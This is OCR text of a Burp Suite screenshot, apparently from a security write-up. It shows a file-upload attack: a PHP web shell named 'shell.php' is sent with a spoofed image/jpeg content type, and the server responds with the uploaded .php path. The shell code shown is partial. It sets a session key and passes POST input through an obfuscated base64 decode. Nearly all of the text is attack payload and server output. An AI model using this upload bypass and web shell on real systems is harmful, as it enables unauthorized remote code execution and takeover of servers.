 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 4 ...
Go Cancel < >
Request
Raw Params Headers Hex
650
-----------------------------3134 9918119034662518039344
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 04 Jan 2021 02:56:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: Microsoft-IIS/8.5
X-Powered-By: PHP/7.2.1
Set-Cookie: PHPSESSID=6da3 20bdf8da5f1f41bf4cc;
path=/
Strict-Transport-Security: max-age=86400
Content-Length: 54
/uploads/20210104/06ca637de5593c1 987f98bb1.php
? < + > Type a search term 0 matches
Tide安全团队
Done
347 bytes | 199 millis